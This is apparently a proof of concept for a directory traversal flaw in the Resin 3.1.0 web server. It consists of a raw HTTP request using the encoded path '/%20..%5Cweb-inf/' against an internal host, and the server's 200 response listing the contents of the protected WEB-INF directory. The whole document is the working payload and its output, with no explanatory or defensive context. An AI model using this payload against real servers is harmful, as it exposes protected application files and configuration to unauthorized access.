 GET /%20..%5Cweb-inf/ HTTP/1.1
Host: 10.10.7.109:8080
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; zh-CN; rv:1.8.0.2) Gecko/20060308
Firefox/1.5.0.2
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/
plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: gb2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive

HTTP/1.1 200 OK
Server: Resin/3.1.0
Content-Type: text/html; charset=iso-8859-1
Transfer-Encoding: chunked
Date: Fri, 18 May 2007 01:56:03 GMT

00de
<html>
<head>
<title>Directory of / ..\web-inf/</title>
</head>
<body>
<h1>Directory of / ..\web-inf/</h1>
<ul>
<li><a href='classes'>classes</a>
<li><a href='tmp'>tmp</a>
<li><a href='work'>work</a>
</ul>
</body>
</html>